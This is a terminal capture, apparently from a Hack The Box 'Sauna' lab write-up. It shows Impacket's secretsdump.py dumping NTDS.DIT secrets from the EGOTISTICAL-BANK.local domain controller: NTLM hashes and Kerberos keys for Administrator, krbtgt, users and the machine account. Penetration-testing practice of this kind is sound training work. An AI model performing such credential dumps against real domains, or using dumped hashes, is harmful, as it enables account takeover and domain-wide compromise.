 root@kali:/home/redwolf/HTB/Machines/Sauna# secretsdump.py EGOTISTICAL-BANK.local/svc_loanmgr@EGOTISTICAL-BANK.local
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:a7689cc5799cdee8ace0c7c880b1efe3:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:5f39f2581b3bbb4c79cd2a8f56e7f3427e707bd3ba518a793825060a3c4e2ef3
SAUNA$:aes128-cts-hmac-sha1-96:c628107e9db1c3cb98b1661f60615124
SAUNA$:des-cbc-md5:104c515b86739e08
[*] Cleaning up...
root@kali:/home/redwolf/HTB/Machines/Sauna#